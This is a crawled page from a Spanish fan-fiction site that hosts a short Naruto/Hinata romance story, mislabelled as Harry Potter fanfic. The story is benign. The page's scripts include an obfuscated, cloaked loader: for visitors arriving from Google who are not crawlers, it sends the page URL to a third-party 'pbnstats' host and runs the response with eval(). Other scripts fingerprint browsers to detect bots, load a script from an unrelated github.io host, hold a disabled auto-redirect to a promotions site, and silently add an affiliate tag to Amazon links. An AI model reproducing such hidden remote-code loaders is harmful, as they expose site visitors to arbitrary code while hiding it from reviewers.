

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/por-eso/
body_size: 11400
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>Por eso.... - Fanfics de Harry Potter</title>

        <meta name="description" content="POR ESO.. Si buscara la historia de su familia, en la biblioteca de la villa, encontraría miles de referencias, relatos e historias de lo fantásticos y poder...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/por-eso/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Por eso.... - Fanfics de Harry Potter">

        <meta property="og:description" content="POR ESO.. Si buscara la historia de su familia, en la biblioteca de la villa, encontraría miles de referencias, relatos e historias de lo fantásticos y poder...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Por eso.... - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/por-eso/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-07-25T07:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Por eso.... - Fanfics de Harry Potter">

        <meta name="twitter:description" content="POR ESO.. Si buscara la historia de su familia, en la biblioteca de la villa, encontraría miles de referencias, relatos e historias de lo fantásticos y poder...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Por eso.... - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Por eso.... - Fanfics de Harry Potter",

          "description": "POR ESO.. Si buscara la historia de su familia, en la biblioteca de la villa, encontrar\u00eda miles de referencias, relatos e historias de lo fant\u00e1sticos y poder...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-07-25T07:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/por-eso\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/por-eso\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Por eso.... - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/por-eso\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=7253" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            Por eso.... - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>Por eso.... - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 25/07/2025</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <p><strong>POR ESO<br/>..</strong></p><p><strong> </strong></p><p><strong> </strong></p><p>Si buscara la historia de su familia, en la biblioteca de la villa, encontraría miles de referencias, relatos e historias de lo fantásticos y poderosos que son los miembros del clan Hyuga. Pero si hace eso, lo único que provocaría es sentirse mas pequeña que de costumbre, mas miserable y poca cosa que como se siente todos los días desde que su padre, le dijera que era un caso perdido y prefiriera a su hermana menor.</p><p> </p><p>Han pasado varios años desde que su padre la puso bajo la supervisión de Kurenai sensei. Al principio eso le cayo como un balde de agua fría, y su autoestima cayo en picada, pero al paso del tiempo, le agradeció en secreto a su padre por haber tomado esa decisión. La razón tiene ojos azules y cabello rubio y una voz tan escandalosa que espanta a los pájaros que están alrededor.</p><p> </p><p>Hinata lo ve desde detrás de un árbol como siempre, pero esta vez es diferente, no esta lanzando kunais a un blanco, o tratando de controlar su chakra. No esta vez simplemente tiene recargada la frente en el tronco de un árbol, y las manos cerradas en sendos puños llenos de impotencia. En la tarde anterior Kiba le conto lo de la ultima misión de Naruto, la pelea contra Orochimaru y el encuentro con Sasuke.</p><p> </p><p>-¡¡Maldición, sigo siendo muy débil!!- la fuerte voz y el puñetazo de Naruto hacen que Hinata se sobresalte un poco.</p><p> </p><p>¿Dónde esta el Naruto sonriente?, ¿el que trabaja sin descanso y sin medir las consecuencias?. </p><p> </p><p>Hinata da un paso para alejarse del árbol, ve como Naruto le da otro puñetazo al tronco y como poco a poco se deja caer de rodillas. Mientras algunas hojas secas bailan en el aire antes de caer al suelo.</p><p> </p><p>-No puedo salvarte, no puedo hacer que regreses Sasuke- el nombre de su antiguo compañero lo dice apretando los dientes y los ojos.</p><p> </p><p>Hinata camina lentamente, y siente unas ganas enormes de tocar su cabello, de dejar que esas lagrimas de frustración. Caigan sobre su hombro.</p><p> </p><p>-Naruto-Kun- su voz es apenas un murmullo suave, muy suave.</p><p> </p><p>Naruto apenas si voltea un poco. Se siente estúpido, frustrado, enojado consigo mismo, con Sasuke, con Orochimaru, con todos, además que lo último que quiere es que Hinata sienta lastima por él. Ella menos que nadie, la razón tal vez ni él la sabe. </p><p> </p><p>-Hinata- su voz se oye algo rasposa, se pone de pie, y le da la espalda, de pronto siente unas ganas enormes de irse y no sabe bien por que. </p><p> </p><p>Hinata se muerde el labio inferior, mientras siente todas esas sensaciones que Naruto le provoca en el estomago. Juega con sus dedos, como siempre hace cuando esta nerviosa, tiene que decirle algo para detenerlo, para tratar de que su semblante de tristeza cambie.</p><p> </p><p>-Nos vemos después, Hinata- da el primer paso para alejarse. Y Hinata hace algo que nunca antes ha hecho, se aferra al jersey de Naruto, es un impulso loco, que le provoco un enorme sonrojo, sus pequeñas manos se aferran a la tela color naranja, huele a ramen, a miel, y a una mezcla única de sabores y olores, el olor de Naruto es apacible, como el mar en una tarde de verano.</p><p> </p><p>Hinata respira hondo y aprieta sus ojos al mismo tiempo que recarga suavemente su frente en la espalda de Naruto. Calor que le inunda todo el cuerpo. </p><p> </p><p>-Sé lo que paso con Sasuke-Kun- pasa saliva y siente que Naruto se ha puesto tenso y también nota como este saca un suspiro y mira hacia el cielo azul.</p><p> </p><p>-Vaya, aquí si que corren las noticias- su tono de voz es seria, como muy pocas veces sucede.</p><p> </p><p>Hinata las recuerda muy bien, las veces que ese tono envuelve la voz de Naruto, aun resuena en su recuerdos las frases de animo que Naruto le grito en los exámenes chunnin, cuando estaba siendo apaleada psicológicamente por Neji, y también recuerda esa conversación, en ese mismo campo de entrenamiento, donde por primera vez vio florecer la parte vulnerable de Naruto, cuando le pregunto ¿Neji es fuerte?. Donde admitió su frustración, y donde ella le digo que era un perdedor orgulloso, que tenia las suficientes agallas, para levantarse para seguir adelante sin importar nada, donde le digo que era precisamente eso, la fuente su gran poder, que si caía solo era para levantarse mas fuerte.</p><p> </p><p>-Solo es cuestión de tiempo, Naruto-Kun, te harás mas fuerte, mas, mas fuerte y podrás traer de nuevo a Sasuke-Kun- </p><p> </p><p>Es extraño, que sea Hinata la que le diga eso, no es Sakura que le recrimino por llorar y le prometió luchar junto a él para traer de vuelta a Sasuke. Puede ser que Hinata no le haya tendido una mano, o no le haya dicho lo que le dijo Shikamaru en la enfermería, que lo ayudaría.</p><p> </p><p>Pero el hecho de que confié a tal punto en él y en su fuerza, hace que algo extraño sienta en el pecho, una especie de burbujeo que lo acalambra, es algo tan distinto de lo que siente cuando esta cerca de Sakura. El tacto de Hinata es suave y no le incomoda para nada que ella este aferrada a su jersey o si su frente roza un poco su espalda.</p><p> </p><p>-Gracias, Hinata- que otra cosa puede decir. Da un pequeño paso y siente que las manos de Hinata lo sueltan, se voltea y sonríe, esa sonrisa franca, que flamea como una hoguera.</p><p> </p><p>Hinata lo ve y su sonrojo aumenta, ahí esta su Naruto, ese que siempre mira hacia adelante, ese que siempre sonríe, que ve todo como un reto al cual ya se quiere enfrentar.</p><p> </p><p>-Naruto-Kun-agacha la cabeza y vuelve a jugar con sus dedos.</p><p> </p><p>-tengo que ir a entrenar Hinata, para hacerme mas fuerte, no puedo perder frente a Sasuke otra vez.-</p><p> </p><p>Lo mira alejarse con ese paso seguro, con las manos en los bolsillos, con el brillo del sol en su cabello. La chica sonríe tímidamente, y lo dice bajito.</p><p> </p><p>POR ESO<br/>TE QUIERO.</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#b9dbd0cddcd5dad1ccc1f9c0d8d1d6d697dcca"><span class="__cf_email__" data-cfemail="d8bab1acbdb4bbb0ada098a1b9b0b7b7f6bdab">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#7b19120f1e1718130e033b021a131414551e08"><span class="__cf_email__" data-cfemail="aeccc7dacbc2cdc6dbd6eed7cfc6c1c180cbdd">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=69578&from=potterfics.es&id=2819')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#b1d3dec5d8dbdedfddd8dfd4f1d6dcd0d8dd9fd2dedc" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Por+eso....+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
